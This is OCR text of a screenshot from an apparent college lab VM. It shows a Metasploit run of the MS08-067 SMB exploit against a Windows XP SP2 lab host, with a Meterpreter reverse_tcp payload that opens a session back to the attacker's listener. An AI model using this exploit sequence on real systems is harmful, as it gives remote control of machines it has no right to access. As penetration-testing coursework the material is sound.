 IT419-NewKaliWI23-OpenVAS
vlabs.walshcollege.edu/ui/webconsole.html?vmId=vm-19479&vmName=IT419-NewKaliWI23-OpenVAS&numMksConnections=0&serverGuid=d83f8a17-e65a-...
J
IT419-NewKaliWI23-OpenVAS
Enforce US Keyboard Layout
View Fullscreen
Send Ctrl+Alt+Delete
1 2 3 4 2 2 17:11
Shell No. 1
File Actions Edit View Help
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > set LPORT 4415
LPORT => 4415
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.254.4.60 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki
/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.254.4.55 yes The listen address (an interface may be specified)
LPORT 4415 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.254.4.55:4415
[*] 10.254.4.60:445 - Automatically detecting the target...
[*] 10.254.4.60:445 - Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] 10.254.4.60:445 - Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] 10.254.4.60:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 10.254.4.60
[*] Meterpreter session 1 opened (10.254.4.55:4415 -> 10.254.4.60:1107) at 2023-08-19 17:10:51 -0400
meterpreter >